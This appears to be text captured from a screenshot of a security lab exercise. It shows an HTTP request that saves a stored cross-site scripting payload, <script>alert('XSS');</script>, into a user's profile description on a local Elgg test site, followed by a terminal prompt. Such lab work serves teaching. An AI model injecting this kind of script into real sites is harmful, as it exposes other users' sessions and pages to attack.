 moz-extension://9c65e60c-10bd-4af1-9099-588e0db9db95 - HTTP Header Live Sub - Mozilla F
POST http://www.xsslabelgg.com/action/profile/edit
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/boby/edit
Content-Type: application/x-www-form-urlencoded
Content-Length: 518
Cookie: Elgg=3rofaffi26e5g1uirqief3bff1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
_elgg_ts=1541440885&name=Boby&description=<script>alert("XSS");</script>&accesslevel[description]=2&brie
/bin/bash
/bin/bash 80x24
[11/05/18]seed@VM:~$